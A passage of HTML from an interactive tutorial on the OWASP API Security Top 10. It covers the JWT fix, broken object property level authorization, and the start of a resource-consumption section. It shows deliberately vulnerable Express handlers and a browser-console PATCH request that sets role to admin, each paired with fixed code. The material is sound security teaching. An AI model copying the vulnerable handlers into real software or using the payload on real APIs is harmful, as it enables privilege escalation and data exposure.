          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api2-step5-title">The Fix</h3>
              <p class="step-desc">Pin the algorithm server-side, enforce
                expiry, throttle logins, and require MFA — never trust a token
                to describe its own&nbsp;trustworthiness.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api2-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api2-step5-tab-fixed-code" role="tab"
                aria-controls="api2-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api2-step5-tab-principles" role="tab"
                aria-controls="api2-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api2-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api2-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span
                      class="code-filename">middleware/authenticateToken.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code>const jwt = require('jsonwebtoken');
const rateLimit = require('express-rate-limit');

function authenticateToken(req, res, next) {
  const token = req.headers.authorization?.split(' ')[1];
  if (!token) return res.status(401).json({ error: 'Missing token' });

  try {
    <span class="code-highlight-good">// ✅ Algorithm is pinned server-side — the token's own header is ignored</span>
    <span class="code-highlight-good">const verified = jwt.verify(token, SECRET, { algorithms: ['HS256'] });</span>
    <span class="code-highlight-good">// ✅ jwt.verify() already rejects an expired "exp" claim by default</span>
    req.user = verified;
    next();
  } catch (err) {
    return res.status(401).json({ error: 'Invalid or expired token' });
  }
}

<span class="code-highlight-good">// ✅ Rate limit + lockout on the login route itself</span>
<span class="code-highlight-good">const loginLimiter = rateLimit({ windowMs: 15 * 60 * 1000, max: 5 });</span>

app.post('/auth/login', <span class="code-highlight-good">loginLimiter</span>, async (req, res) => {
  const user = await db.findByEmail(req.body.email);
  if (!user || !await bcrypt.compare(req.body.password, user.hash)) {
    return res.status(401).json({ error: 'Invalid credentials' });
  }

  <span class="code-highlight-good">// ✅ Require a second factor before issuing a full-access token</span>
  <span class="code-highlight-good">if (user.mfaEnabled && !verifyMfaCode(req.body.mfaCode, user)) {</span>
    <span class="code-highlight-good">return res.status(401).json({ error: 'MFA required' });</span>
  <span class="code-highlight-good">}</span>

  res.json({ token: signToken(user, { expiresIn: '15m' }), expires_in: 900 });
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api2-step5-panel-principles" role="tabpanel"
                aria-labelledby="api2-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Pin the algorithm server-side</strong>
                      <p>Never let a token's own header decide how it gets
                        verified — the server should demand one specific
                        algorithm and reject anything&nbsp;else.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Enforce short token expiry, use refresh
                        tokens</strong>
                      <p>A short-lived access token limits how long a stolen one
                        stays useful; a separate refresh token handles staying
                        logged&nbsp;in.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Rate-limit and lock out repeated failed
                        logins</strong>
                      <p>Slow down or block an IP or account after a handful of
                        failures — that alone defeats most
                        credential&nbsp;stuffing.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Require MFA, especially for sensitive
                        actions</strong>
                      <p>A second factor means a leaked password alone is no
                        longer enough to take over an&nbsp;account.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Never roll your own crypto or auth</strong>
                      <p>Use vetted, actively-maintained libraries for signing
                        and verifying tokens — this class of bug is exactly what
                        they've already fixed&nbsp;once.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Monitor for anomalous login patterns</strong>
                      <p>Impossible-travel logins, sudden spikes in failed
                        attempts, or logins from new devices are strong signals
                        worth alerting&nbsp;on.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api2">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API3: BROKEN OBJECT PROPERTY LEVEL AUTHORIZATION -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api3">
        <div class="vuln-header">
          <div class="vuln-rank-large">API3</div>
          <div class="vuln-header-text">
            <h2>Broken Object Property Level Authorization</h2>
            <p class="vuln-summary">This category merges two former ones:
              exposing more object properties in a response than the client
              actually needs, and accepting more properties in a request than
              the client should be allowed to set. Both share the same root
              cause — authorization checked at the level of
              "is this a valid object," never at the level of individual
              object&nbsp;properties.</p>
            <div class="vuln-meta">
              <span class="meta-tag severity-critical">Critical Severity</span>
              <span class="meta-tag">#3 in the API Security Top 10 (2023)</span>
              <span class="meta-tag">Merges Excessive Data Exposure + Mass
                Assignment</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api3">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Code"
            aria-label="Step 2: The Vulnerable Code">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api3">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api3-step1-title">The Normal Flow</h3>
              <p class="step-desc">A user of a social fitness app edits their
                display name in Settings. A small, everyday&nbsp;update.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api3-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api3-step1-tab-browser" role="tab"
                aria-controls="api3-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api3-step1-tab-network" role="tab"
                aria-controls="api3-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api3-step1-panel-browser" role="tabpanel"
                aria-labelledby="api3-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://app.fitpulse.com/settings/<strong>profile</strong></div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-form">
                      <label>Display Name</label>
                      <div class="mock-input">Alex</div>
                      <label>Bio</label>
                      <div class="mock-input">Marathon training, 5&nbsp;days
                        a&nbsp;week 🏃</div>
                      <button class="mock-button">Save Changes</button>
                      <p class="form-note">✅ Profile updated</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api3-step1-panel-network" role="tabpanel"
                aria-labelledby="api3-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">PATCH /api/users/501/profile</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>28 B</span>
                    </div>
                    <div class="network-response">
                      <pre><code><span class="code-comment">// Request body — only what the form actually shows</span>
{
  "display_name": "Alex"
}</code></pre>
                    </div>
                    <div class="network-row">
                      <span class="net-name">GET /api/users/501/profile</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>412 B</span>
                    </div>
                    <div class="network-response">
                      <pre><code><span class="code-comment">// Response body — the UI only renders two of these fields</span>
{
  "id": 501,
  "display_name": "Alex",
  "bio": "Marathon training, 5 days a week",
  "avatar_url": "/img/avatars/501.png",
  "email": "alex@example.com",
  "password_hash": "$2b$12$Kj9x...",
  "is_admin": false,
  "is_verified": true,
  "internal_notes": "Flagged for refund dispute, 2025-11",
  "stripe_customer_id": "cus_QW8f2kd9"
}</code></pre>
                    </div>
                    <div class="db-annotation">
                      The form only shows Display&nbsp;Name and Bio — but the
                      server sent back everything in the row. Nothing looks
                      broken <em>yet</em>, because the client UI simply never
                      renders the rest.
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: Vulnerable Code -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api3-step2-title">The Vulnerable
                Code</h3>
              <p class="step-desc">Two flaws in the same handler pair: the read
                side sends back the whole row, and the write side accepts the
                whole request&nbsp;body.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api3-step2-title">
              <button class="view-tab active" data-view="code"
                id="api3-step2-tab-code" role="tab"
                aria-controls="api3-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> Server
                Code</button>
              <button class="view-tab" data-view="explanation"
                id="api3-step2-tab-explanation" role="tab"
                aria-controls="api3-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api3-step2-panel-code" role="tabpanel"
                aria-labelledby="api3-step2-tab-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/profile.js</span>
                    <span class="code-lang">Node.js / Express</span>
                  </div>
                  <pre><code><span class="code-comment">// GET /api/users/:id/profile</span>
app.get('/api/users/:id/profile', authenticateToken, async (req, res) => {
  const user = await db.users.findById(req.params.id);

  <span class="code-highlight-bad">// ❌ Serializes the entire row — every column, no allowlist</span>
  res.json(user);
});

<span class="code-comment">// PATCH /api/users/:id/profile</span>
app.patch('/api/users/:id/profile', authenticateToken, async (req, res) => {
  const user = await db.users.findById(req.params.id);

  <span class="code-highlight-bad">// ❌ Mass assignment: every key in req.body is written straight</span>
  <span class="code-highlight-bad">//    onto the model, with no check on which fields are editable</span>
  Object.assign(user, req.body);
  await user.save();

  res.json(user);
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="explanation"
                id="api3-step2-panel-explanation" role="tabpanel"
                aria-labelledby="api3-step2-tab-explanation" tabindex="0">
                <div class="explanation-panel">
                  <div class="callout callout-danger">
                    <strong>Flaw 1 — Excessive Data Exposure (the read
                      direction):</strong>
                    <ul>
                      <li><code>res.json(user)</code> hands back the raw
                        database row, including <code>password_hash</code>,
                        <code>is_admin</code>, <code>internal_notes</code>, and
                        <code>stripe_customer_id</code></li>
                      <li>The client app just never displays those fields — but
                        the data left the server and is sitting in the browser's
                        network&nbsp;tab</li>
                      <li>"The UI doesn't show it" is not the same as
                        "the API doesn't return&nbsp;it"</li>
                    </ul>
                  </div>
                  <div class="callout callout-warning">
                    <strong>Flaw 2 — Mass Assignment (the write
                      direction):</strong>
                    <ul>
                      <li><code>Object.assign(user, req.body)</code> writes
                        <em>every</em> key the client sent, not just the ones
                        the settings form&nbsp;offers</li>
                      <li>There is no allowlist of which properties a client is
                        actually permitted to&nbsp;set</li>
                      <li>A field with no UI control for it — <code>role</code>,
                        <code>is_verified</code> — is still perfectly writable
                        over the&nbsp;API</li>
                    </ul>
                  </div>
                  <div class="callout callout-info">
                    <strong>Why OWASP merged these into one 2023
                      category:</strong> both flaws are the exact same root
                    cause looked at from two directions. The server checks
                    "is this a valid user object to read or write?" but never
                    asks "is this <em>specific property</em> one this client
                    should be able to read or write?" One missing layer of
                    authorization, two different&nbsp;symptoms.
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 3: The Attack -->
          <div class="step" data-step="3">
            <div class="step-header">
              <span class="step-number">Step 3</span>
              <h3 class="step-title" id="api3-step3-title">The Attack</h3>
              <p class="step-desc">The same endpoint pair, worked in both
                directions: read whatever wasn't meant to be seen, write
                whatever wasn't meant to be&nbsp;set.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api3-step3-title">
              <button class="view-tab active" data-view="read"
                id="api3-step3-tab-read" role="tab"
                aria-controls="api3-step3-panel-read" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-search"></use></svg> Read:
                Exposed Fields</button>
              <button class="view-tab" data-view="write"
                id="api3-step3-tab-write" role="tab"
                aria-controls="api3-step3-panel-write" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-key"></use></svg> Write:
                Privilege Escalation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="read"
                id="api3-step3-panel-read" role="tabpanel"
                aria-labelledby="api3-step3-tab-read" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span
                        class="console-input">fetch('/api/users/501/profile',
                        {headers:{Authorization:'Bearer &lt;my_own_token&gt;'}}).then(r=>r.json()).then(console.log)</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ {
  id: 501,
  display_name: "Alex",
  bio: "Marathon training, 5 days a week",
  avatar_url: "/img/avatars/501.png",
  email: "alex@example.com",
  <span class="attack-highlight">password_hash: "$2b$12$Kj9x...",</span>   <span class="code-comment">← crackable offline</span>
  <span class="attack-highlight">is_admin: false,</span>
  <span class="attack-highlight">is_verified: true,</span>
  <span class="attack-highlight">internal_notes: "Flagged for refund dispute, 2025-11",</span>
  <span class="attack-highlight">stripe_customer_id: "cus_QW8f2kd9"</span>  <span class="code-comment">← billing/PII pivot</span>
}</span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      Nothing here required a special exploit — just reading the
                      same response the settings page already receives, but in
                      the network tab instead of the&nbsp;UI.
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="write"
                id="api3-step3-panel-write" role="tabpanel"
                aria-labelledby="api3-step3-tab-write" tabindex="0">
                <div class="mock-devtools attack-mode">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="console-line">
                      <span class="console-prompt">&gt;</span>
                      <span
                        class="console-input">fetch('/api/users/501/profile',
                        {method:'PATCH',
                        headers:{Authorization:'Bearer &lt;my_own_token&gt;',
                        'Content-Type':'application/json'}, body:
                        JSON.stringify({display_name:'Alex', <span
                          class="attack-highlight">role:'admin'</span>, <span
                          class="attack-highlight">is_verified:true</span>})}).then(r=>r.json()).then(console.log)</span>
                    </div>
                    <div class="console-output">
                      <pre><code><span class="attack-result">▶ {
  id: 501,
  display_name: "Alex",
  <span class="attack-highlight">role: "admin",</span>        <span class="code-comment">← no UI button sets this — the API just accepted it</span>
  <span class="attack-highlight">is_verified: true,</span>
  ...
}</span></code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      <code>role</code> and <code>is_verified</code> aren't on
                      the settings form anywhere — but the PATCH handler never
                      checked which fields it should accept, only that the JSON
                      was well-formed.
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 4: The Impact -->
          <div class="step" data-step="4">
            <div class="step-header">
              <span class="step-number">Step 4</span>
              <h3 class="step-title" id="api3-step4-title">The Impact</h3>
              <p class="step-desc">A one-line "just assign the body" habit can
                hand out admin access as easily as it leaks a
                password&nbsp;hash.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api3-step4-title">
              <button class="view-tab active" data-view="consequences"
                id="api3-step4-tab-consequences" role="tab"
                aria-controls="api3-step4-panel-consequences"
                aria-selected="true" tabindex="0"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-impact"></use></svg> Consequences</button>
              <button class="view-tab" data-view="realworld"
                id="api3-step4-tab-realworld" role="tab"
                aria-controls="api3-step4-panel-realworld" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Real-World Cases</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="consequences"
                id="api3-step4-panel-consequences" role="tabpanel"
                aria-labelledby="api3-step4-tab-consequences" tabindex="0">
                <p class="panel-caption">Two directions of the same flaw, four
                  very different kinds of&nbsp;damage.</p>
                <div class="consequences-grid">
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-key"></use></svg></div>
                    <h4>Privilege Escalation</h4>
                    <p>An ordinary user sets <code>role: "admin"</code> on their
                      own account and walks straight into admin&nbsp;tooling</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-lock-key"></use></svg></div>
                    <h4>Credential Exposure</h4>
                    <p><code>password_hash</code> leaked in a JSON response is a
                      free input for offline cracking&nbsp;attempts</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-database"></use></svg></div>
                    <h4>Billing &amp; PII Exposure</h4>
                    <p><code>stripe_customer_id</code> ties a profile straight
                      to a real billing account&nbsp;elsewhere</p>
                  </div>
                  <div class="consequence-card">
                    <div class="consequence-icon"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-scales"></use></svg></div>
                    <h4>Regulatory Exposure</h4>
                    <p>Internal notes and identifiers leaking to end users is
                      exactly the kind of finding a data-protection audit
                      flags&nbsp;first</p>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="realworld"
                id="api3-step4-panel-realworld" role="tabpanel"
                aria-labelledby="api3-step4-tab-realworld" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Venmo — Public-By-Default Transactions</strong>
                      <p>Venmo's API returned a public feed of transactions by
                        default — who paid whom, and the message attached,
                        though not the amount. Years of research, including a
                        widely-cited public dataset of roughly 207 million
                        transactions compiled from the API, showed most users
                        never knew this data was exposed or how to turn
                        it&nbsp;off.</p>
                      <p class="case-sources">Source: <a
                          href="https://en.wikipedia.org/wiki/Venmo"
                          target="_blank"
                          rel="noopener noreferrer">Wikipedia</a></p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num"
                      style="background: var(--danger);">!</span>
                    <div>
                      <strong>Peloton (2021) — Private Profile Fields, Public
                        API</strong>
                      <p>Security researchers found Peloton's API would return a
                        user's age, gender, city, weight and workout history
                        even when their profile was explicitly set to private —
                        the privacy setting was only enforced in the app's UI,
                        not on the API's own fields. Peloton fixed it after
                        responsible&nbsp;disclosure.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 5: The Fix -->
          <div class="step" data-step="5">
            <div class="step-header">
              <span class="step-number">Step 5</span>
              <h3 class="step-title" id="api3-step5-title">The Fix</h3>
              <p class="step-desc">Allowlist properties explicitly on both sides
                — what a client can read, and separately, what a client
                can&nbsp;write.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api3-step5-title">
              <button class="view-tab active" data-view="fixed-code"
                id="api3-step5-tab-fixed-code" role="tab"
                aria-controls="api3-step5-panel-fixed-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-check-circle"></use></svg>
                Fixed Code</button>
              <button class="view-tab" data-view="principles"
                id="api3-step5-tab-principles" role="tab"
                aria-controls="api3-step5-panel-principles"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-ruler"></use></svg> Principles</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="fixed-code"
                id="api3-step5-panel-fixed-code" role="tabpanel"
                aria-labelledby="api3-step5-tab-fixed-code" tabindex="0">
                <div class="code-block">
                  <div class="code-header">
                    <span class="code-filename">routes/profile.js</span>
                    <span class="code-badge-fixed"><svg class="icon"
                        aria-hidden="true" focusable="false"><use
                          href="#icon-check-circle"></use></svg> SECURED</span>
                  </div>
                  <pre><code><span class="code-comment">// GET /api/users/:id/profile</span>
app.get('/api/users/:id/profile', authenticateToken, async (req, res) => {
  const user = await db.users.findById(req.params.id);
  if (!user) return res.status(404).json({ error: 'Not found' });

  <span class="code-highlight-good">// ✅ Explicit read allowlist — a DTO (Data Transfer Object), not the raw row</span>
  <span class="code-highlight-good">res.json({</span>
  <span class="code-highlight-good">  id: user.id,</span>
  <span class="code-highlight-good">  display_name: user.display_name,</span>
  <span class="code-highlight-good">  bio: user.bio,</span>
  <span class="code-highlight-good">  avatar_url: user.avatar_url,</span>
  <span class="code-highlight-good">});</span>
});

<span class="code-comment">// PATCH /api/users/:id/profile</span>
app.patch('/api/users/:id/profile', authenticateToken, async (req, res) => {
  const user = await db.users.findById(req.params.id);
  if (!user) return res.status(404).json({ error: 'Not found' });

  <span class="code-highlight-good">// ✅ Explicit write allowlist — only these two fields are ever settable,</span>
  <span class="code-highlight-good">//    no matter what else the request body contains</span>
  <span class="code-highlight-good">const { display_name, bio } = req.body;</span>
  <span class="code-highlight-good">if (display_name !== undefined) user.display_name = display_name;</span>
  <span class="code-highlight-good">if (bio !== undefined) user.bio = bio;</span>
  await user.save();

  res.json({ id: user.id, display_name: user.display_name, bio: user.bio });
});</code></pre>
                </div>
              </div>
              <div class="view-panel" data-view="principles"
                id="api3-step5-panel-principles" role="tabpanel"
                aria-labelledby="api3-step5-tab-principles" tabindex="0">
                <div class="principles-list">
                  <div class="principle">
                    <span class="principle-num">1</span>
                    <div>
                      <strong>Allowlist properties, don't blocklist
                        them</strong>
                      <p>Name exactly which fields are readable and which are
                        writable — a blocklist only stops the fields someone
                        already thought&nbsp;of.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">2</span>
                    <div>
                      <strong>Never bind a raw request body onto a
                        model</strong>
                      <p><code>Object.assign(model, req.body)</code> and ORM
                        (Object-Relational Mapping) calls like
                        <code>.update(req.body)</code> hand the client the same
                        power as your own server&nbsp;code.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">3</span>
                    <div>
                      <strong>Use separate DTOs for reads and writes</strong>
                      <p>"What a client can see" and "what a client can change"
                        are different questions, with different — and usually
                        smaller — answer&nbsp;sets.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">4</span>
                    <div>
                      <strong>Treat every new model field as a decision, not a
                        default</strong>
                      <p>Adding a column shouldn't silently make it readable or
                        writable over the API — exposure has to be
                        opted&nbsp;in.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">5</span>
                    <div>
                      <strong>Validate with schemas that reject unknown
                        properties</strong>
                      <p>Libraries that fail closed on an unexpected key catch
                        mass-assignment attempts before they ever reach
                        the&nbsp;model.</p>
                    </div>
                  </div>
                  <div class="principle">
                    <span class="principle-num">6</span>
                    <div>
                      <strong>Code-review every PATCH/PUT that accepts a full
                        object</strong>
                      <p>Any handler that takes a whole request body and writes
                        it wholesale is worth a second look before it
                        ships&nbsp;anywhere.</p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- Step Navigation Buttons -->
        <div class="step-nav" data-vuln="api3">
          <button class="step-btn prev" disabled>← Previous</button>
          <span class="step-indicator">Step 1 of 5</span>
          <button class="step-btn next">Next →</button>
        </div>
      </section>

      <!-- ============================================================ -->
      <!-- API4: UNRESTRICTED RESOURCE CONSUMPTION -->
      <!-- ============================================================ -->
      <section class="vuln-section" id="api4">
        <div class="vuln-header">
          <div class="vuln-rank-large">API4</div>
          <div class="vuln-header-text">
            <h2>Unrestricted Resource Consumption</h2>
            <p class="vuln-summary">Answering an API request costs real
              resources — network bandwidth, CPU, memory, storage, and
              pay-per-use services like SMS, email, or biometric checks billed
              by a third-party provider. Any endpoint with no ceiling on how
              much of that it will spend, per request or per client, is an open
              invitation to run up the bill or take the service&nbsp;down.</p>
            <div class="vuln-meta">
              <span class="meta-tag">High Severity</span>
              <span class="meta-tag">#4 in the API Security Top 10 (2023)</span>
              <span class="meta-tag">Formerly
                "Lack of Resources &amp; Rate Limiting"</span>
            </div>
          </div>
        </div>

        <!-- Step Progress -->
        <div class="step-progress" data-vuln="api4">
          <button class="step-dot active" data-step="1" title="The Normal Flow"
            aria-label="Step 1: The Normal Flow">1</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="2" title="The Vulnerable Code"
            aria-label="Step 2: The Vulnerable Code">2</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="3" title="The Attack"
            aria-label="Step 3: The Attack">3</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="4" title="The Impact"
            aria-label="Step 4: The Impact">4</button>
          <div class="step-line"></div>
          <button class="step-dot" data-step="5" title="The Fix"
            aria-label="Step 5: The Fix">5</button>
        </div>

        <!-- Step Container -->
        <div class="step-container" data-vuln="api4">

          <!-- Step 1: Normal Flow -->
          <div class="step active" data-step="1">
            <div class="step-header">
              <span class="step-number">Step 1</span>
              <h3 class="step-title" id="api4-step1-title">The Normal Flow</h3>
              <p class="step-desc">A new user signs up and asks for a one-time
                passcode to verify their phone number. The code arrives by SMS a
                second&nbsp;later.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api4-step1-title">
              <button class="view-tab active" data-view="browser"
                id="api4-step1-tab-browser" role="tab"
                aria-controls="api4-step1-panel-browser" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-globe"></use></svg>
                Browser</button>
              <button class="view-tab" data-view="network"
                id="api4-step1-tab-network" role="tab"
                aria-controls="api4-step1-panel-network" aria-selected="false"
                tabindex="-1"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-broadcast"></use></svg>
                Network</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="browser"
                id="api4-step1-panel-browser" role="tabpanel"
                aria-labelledby="api4-step1-tab-browser" tabindex="0">
                <div class="mock-browser">
                  <div class="browser-bar">
                    <div
                      class="browser-dots"><span></span><span></span><span></span></div>
                    <div
                      class="browser-url">https://app.shoprunner.com/signup</div>
                  </div>
                  <div class="browser-content">
                    <div class="mock-form">
                      <label for="api4-demo-phone">Phone Number</label>
                      <div class="mock-input" id="api4-demo-phone">+65 9123
                        4567</div>
                      <button class="mock-button" type="button">Send
                        Verification Code</button>
                      <p class="form-note">Code sent! Check your phone for the
                        6-digit&nbsp;passcode.</p>
                    </div>
                  </div>
                </div>
              </div>
              <div class="view-panel" data-view="network"
                id="api4-step1-panel-network" role="tabpanel"
                aria-labelledby="api4-step1-tab-network" tabindex="0">
                <div class="mock-devtools">
                  <div class="devtools-bar">
                    <span class="dt-tab active">Network</span>
                    <span class="dt-tab">Console</span>
                  </div>
                  <div class="devtools-content">
                    <div class="network-row header-row">
                      <span>Name</span><span>Status</span><span>Type</span><span>Size</span>
                    </div>
                    <div class="network-row">
                      <span class="net-name">POST /api/auth/send-otp</span>
                      <span class="net-status ok">200</span>
                      <span>json</span>
                      <span>44 B</span>
                    </div>
                    <div class="network-response">
                      <pre><code>{
  "success": true,
  "message": "OTP sent",
  "expires_in": 300
}</code></pre>
                    </div>
                    <div class="attack-annotation">
                      <span class="annotation-arrow">↑</span>
                      Behind this 200 response, the server just paid its SMS
                      provider roughly $0.02 to deliver that code — billed per
                      message, win or&nbsp;lose.
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Step 2: Vulnerable Code -->
          <div class="step" data-step="2">
            <div class="step-header">
              <span class="step-number">Step 2</span>
              <h3 class="step-title" id="api4-step2-title">The Vulnerable
                Code</h3>
              <p class="step-desc">Two endpoints, two flavours of the same
                mistake: neither one puts a ceiling on how much it's willing
                to&nbsp;spend.</p>
            </div>
            <div class="view-tabs" role="tablist"
              aria-labelledby="api4-step2-title">
              <button class="view-tab active" data-view="code"
                id="api4-step2-tab-code" role="tab"
                aria-controls="api4-step2-panel-code" aria-selected="true"
                tabindex="0"><svg class="icon" aria-hidden="true"
                  focusable="false"><use href="#icon-laptop"></use></svg> Server
                Code</button>
              <button class="view-tab" data-view="explanation"
                id="api4-step2-tab-explanation" role="tab"
                aria-controls="api4-step2-panel-explanation"
                aria-selected="false" tabindex="-1"><svg class="icon"
                  aria-hidden="true" focusable="false"><use
                    href="#icon-book"></use></svg> Explanation</button>
            </div>
            <div class="view-panels">
              <div class="view-panel active" data-view="code"
                id="api4-step2-panel-code" role="tabpanel"
